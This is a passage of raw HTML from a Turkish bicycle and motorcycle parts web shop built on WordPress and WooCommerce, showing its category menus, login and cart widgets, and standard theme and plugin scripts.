	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37656 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/aksesuar-kasklar/" class="woodmart-nav-link">Kasklar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37654 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/jant-tel-kapak-jantlar/" class="woodmart-nav-link">Jantlar</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36342 item-level-0" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/akuler/" class="woodmart-nav-link"><img width="150" height="150" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/AKU-12-X-14-ELEKTRIKLI-ICIN-150x150.webp" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">Aküler</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37639 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/akuler/akuler-elektrikli-bisiklet-akusu/" class="woodmart-nav-link">Elektrikli Bisiklet Aküsü</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37640 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/akuler/akuler-motosiklet-akusu/" class="woodmart-nav-link">Motosiklet Aküsü</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36364 item-level-0" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/cixpet/" class="woodmart-nav-link"><span class="nav-link-text">Cixpet Elektrikli Taşıt</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36374 item-level-0" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/" class="woodmart-nav-link"><span class="nav-link-text">Motosiklet Yedek Parca</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37676 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-motor-debriyaj-motor-debriyaj-arka/" class="woodmart-nav-link">Arka Debriyaj</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37677 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-motor-aksam-filtreler/" class="woodmart-nav-link">Filtreler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37678 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-motor-on-arka-fren-aksamlari-motor-fren-balatalari/" class="woodmart-nav-link">Fren Balataları</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37679 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-motor-genel/" class="woodmart-nav-link">Genel Parçalar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37680 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-giyim/" class="woodmart-nav-link">Giyim</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37681 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-far-stop-sinyal-flasor-motor-farlar/" class="woodmart-nav-link">Motor Farları</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37682 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-motor-aksam-motor-silindirpistonsegman/" class="woodmart-nav-link">Motor Silindir Piston Segman</a></li>
</ul>
</li>
</ul><ul id="menu-main-navigation-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-1146 current_page_item menu-item-36307 item-level-0" ><a href="https://kasimpasabisiklet.com.tr/" class="woodmart-nav-link"><span class="nav-link-text">Ana Sayfa</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36257 item-level-0" ><a href="https://kasimpasabisiklet.com.tr/magaza/" class="woodmart-nav-link"><span class="nav-link-text">Mağaza</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15538 item-level-0" ><a href="https://kasimpasabisiklet.com.tr/hakkimizda/" class="woodmart-nav-link"><span class="nav-link-text">Hakkımızda</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15542 item-level-0" ><a href="https://kasimpasabisiklet.com.tr/iletisim/" class="woodmart-nav-link"><span class="nav-link-text">İletişim</span></a></li>
</ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Alışveriş Sepeti</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Kapat</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden woocommerce wd-right">
				<div class="wd-heading">
					<span class="title">Oturum aç</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Kapat</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://kasimpasabisiklet.com.tr/hesabim/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Kullanıcı adı veya e-posta adresi&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Parola&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="007f56a219" /><input type="hidden" name="_wp_http_referer" value="/" />											<input type="hidden" name="redirect" value="https://kasimpasabisiklet.com.tr/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Oturum aç">Oturum aç</button>
				</p>

				<p class="login-form-footer">
					<a href="https://kasimpasabisiklet.com.tr/hesabim/lost-password/" class="woocommerce-LostPassword lost_password">Şifreni mi unuttun?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Beni hatırla" aria-label="Beni hatırla" /> <span>Beni hatırla</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>Henüz hesabınız yok mu?</p>
					<a href="https://kasimpasabisiklet.com.tr/hesabim/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Hesap oluştur</a>
				</div>
			</div>
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<input type="hidden" id="alg_wc_cs_exchange_rate" value="45"/>
			<script type="text/javascript">
				
								
				(function( $ ){
					
					var exchangeRate = $( '#alg_wc_cs_exchange_rate' ).val();
					
					var originalMin  = $( '.price_slider_amount #min_price' ).data( 'min' ) || 0; // this is always in shop's default currency
					var originalMax  = $( '.price_slider_amount #max_price' ).data( 'max' ) || 0; // this is always in shop's default currency
					var originalStep = $( '.price_slider_amount' ).data( 'step' );
					var originalCurrentMin  = $( '.price_slider_amount #min_price' ).val(); // this might be already converted, check $convert_current_min_max
					var originalCurrentMax  = $( '.price_slider_amount #max_price' ).val(); // this might be already converted, check $convert_current_min_max
					
					var convertedMin = Math.floor( originalMin * exchangeRate );
					var convertedMax = Math.ceil( originalMax * exchangeRate );
										var convertedCurrentMin = Math.floor( originalCurrentMin * exchangeRate );
					var convertedCurrentMax = Math.ceil( originalCurrentMax * exchangeRate );
										
					var convertedStep = originalStep; // WC default step is 10
					if ( convertedMax - convertedMin <= 1 ) {
						convertedStep = 0.00000001; // make it tiny steps for cryptocurrencies
					} else if ( convertedMax - convertedMin < 10 ) {
						convertedStep = 1; // make small steps if our range is less than 10
					}
					
					if ( convertedMin % convertedStep ) {
						convertedMin -= convertedMin % convertedStep; // round down to nearest step
					}
					if ( convertedMax % convertedStep ) {
						convertedMax += convertedStep - ( convertedMax % convertedStep ); // round up to nearest step
					}
					if ( convertedCurrentMin % convertedStep ) {
						convertedCurrentMin -= convertedCurrentMin % convertedStep; // round down to nearest step
					}
					if ( convertedCurrentMax % convertedStep ) {
						convertedCurrentMax += convertedStep - ( convertedCurrentMax % convertedStep ); // round up to nearest step
					}
					
					$( '.price_slider_amount #min_price' ).data( 'min', convertedMin );
					$( '.price_slider_amount #max_price' ).data( 'max', convertedMax );
					$( '.price_slider_amount' ).data( 'step', convertedStep );
					$( '.price_slider_amount #min_price' ).val( convertedCurrentMin );
					$( '.price_slider_amount #max_price' ).val( convertedCurrentMax );
					
					if ( ! $( '.price_slider_amount input[name="currency_code"]' ).length ) {
						$( '.price_slider_amount' ).append( '<input name="currency_code" type="hidden" value="" />' ); 
					}
					$( '.price_slider_amount input[name="currency_code"]' ).val( 'TRY' );
					
					$( document.body ).trigger( 'init_price_filter' );
					
				}( jQuery ));
				
								
			</script>
					<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://kasimpasabisiklet.com.tr/magaza/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Mağaza				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5" title="Favorilerim">
			<a href="https://kasimpasabisiklet.com.tr/istek-listesi/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">
							0						</span>
									</span>
				<span class="wd-toolbar-label">
					Favoriler				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="Sepetim">
			<a href="https://kasimpasabisiklet.com.tr/sepet/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>öğe</span></span>
						</span>
				<span class="wd-toolbar-label">
					Sepet				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://kasimpasabisiklet.com.tr/hesabim/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Hesabım				</span>
			</a>
		</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Maalesef, bu ürün mevcut değil. Lütfen farklı bir kombinasyon seçin.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://kasimpasabisiklet.com.tr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a020414a4a59a76692de3d17f85bf78c","fragment_name":"wc_fragments_a020414a4a59a76692de3d17f85bf78c","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.5.1" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"905365594848","pre_filled":"Merhaba Bu \u00fcr\u00fcn hakk\u0131nda bilgi alabilirmiyim https://kasimpasabisiklet.com.tr/","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"From Center","ani":"ht_ctc_an_bounce","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","display":"no","g_init":"default","g_an_event_name":"click to chat","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.35" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-22 17:28:11+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/kasimpasabisiklet.com.tr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://kasimpasabisiklet.com.tr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Facebook\u2019ta payla\u015f","shareOnTwitter":"Twitter\u2019da payla\u015f\u0131n","pinIt":"Sabitle","download":"\u0130ndir","downloadImage":"G\u00f6rseli indir","fullscreen":"Tam Ekran","zoom":"Yak\u0131nla\u015ft\u0131r","share":"Payla\u015f","playVideo":"Videoyu Oynat","previous":"\u00d6nceki","next":"Sonraki","close":"Kapat","a11yCarouselPrevSlideMessage":"\u00d6nceki Slayt","a11yCarouselNextSlideMessage":"Sonraki Slayt","a11yCarouselFirstSlideMessage":"Bu ilk slayt","a11yCarouselLastSlideMessage":"Bu son slayt","a11yCarouselPaginationBulletMessage":"Slayta Git"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil Portre","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil G\u00f6r\u00fcn\u00fcm\u00fc","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portresi","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet G\u00f6r\u00fcn\u00fcm\u00fc","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Diz\u00fcst\u00fc bilgisayar","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Geni\u015f ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/kasimpasabisiklet.com.tr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/kasimpasabisiklet.com.tr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/kasimpasabisiklet.com.tr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"523ecc2d19"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":"768.98","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1146,"title":"Kas%C4%B1mpa%C5%9Fa%20Bisiklet%20%E2%80%93%20Elektrikli%20Bisiklet%20yedek%20par%C3%A7alar%C4%B1%2C%20aynakol%2C%20vites%2C%20di%C5%9Fli%2C%20fren%2C%20g%C3%B6bek%2C%20jant%2Ci%C3%A7%20lastik%2C%20d%C4%B1%C5%9F%20lastik%2C%20elcik%2C%20kilit%2C%20kadro%2C%20zincir%2C%20pompa%2C%20ma%C5%9Fa.%20Toptan%20fiyat%C4%B1na%20%21","excerpt":"","featuredImage":false}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Facebook\u2019ta payla\u015f","shareOnTwitter":"Twitter\u2019da payla\u015f\u0131n","pinIt":"Sabitle","download":"\u0130ndir","downloadImage":"G\u00f6rseli indir","fullscreen":"Tam Ekran","zoom":"Yak\u0131nla\u015ft\u0131r","share":"Payla\u015f","playVideo":"Videoyu Oynat","previous":"\u00d6nceki","next":"Sonraki","close":"Kapat","a11yCarouselPrevSlideMessage":"\u00d6nceki Slayt","a11yCarouselNextSlideMessage":"Sonraki Slayt","a11yCarouselFirstSlideMessage":"Bu ilk slayt","a11yCarouselLastSlideMessage":"Bu son slayt","a11yCarouselPaginationBulletMessage":"Slayta Git"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil Portre","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil G\u00f6r\u00fcn\u00fcm\u00fc","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portresi","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet G\u00f6r\u00fcn\u00fcm\u00fc","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Diz\u00fcst\u00fc bilgisayar","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Geni\u015f ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/kasimpasabisiklet.com.tr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/kasimpasabisiklet.com.tr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/kasimpasabisiklet.com.tr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"523ecc2d19"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":"768.98","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1146,"title":"Kas%C4%B1mpa%C5%9Fa%20Bisiklet%20%E2%80%93%20Elektrikli%20Bisiklet%20yedek%20par%C3%A7alar%C4%B1%2C%20aynakol%2C%20vites%2C%20di%C5%9Fli%2C%20fren%2C%20g%C3%B6bek%2C%20jant%2Ci%C3%A7%20lastik%2C%20d%C4%B1%C5%9F%20lastik%2C%20elcik%2C%20kilit%2C%20kadro%2C%20zincir%2C%20pompa%2C%20ma%C5%9Fa.%20Toptan%20fiyat%C4%B1na%20%21","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_d7265dec6341759868682816f0efd075","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"\u0130\u015fleniyor","added_to_cart":"\u00dcr\u00fcn ba\u015far\u0131yla sepetinize eklendi.","continue_shopping":"Al\u0131\u015fveri\u015fe Devam Et","view_cart":"Sepeti G\u00f6r\u00fcnt\u00fcle","go_to_checkout":"\u00d6deme","loading":"Y\u00fckleniyor...","countdown_days":"g\u00fcn","countdown_hours":"sa","countdown_mins":"dk","countdown_sec":"sn","cart_url":"https://kasimpasabisiklet.com.tr/sepet/","ajaxurl":"https://kasimpasabisiklet.com.tr/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"T\u00fcm sonu\u00e7lar\u0131 g\u00f6r\u00fcnt\u00fcle","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Kapat (Esc)","share_fb":"Facebook'ta Payla\u015f","pin_it":"Pin it","tweet":"Share on X","download_image":"Resmi indir","off_canvas_column_close_btn_text":"Kapat","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n                        \u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u00d6zel stil","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Baz\u0131 dosyalar \u00e7ok b\u00fcy\u00fck. \u0130zin verilen dosya boyutu 1 MB.","comment_images_count_text":"G\u00f6zden ge\u00e7irmek i\u00e7in en fazla 3 resim 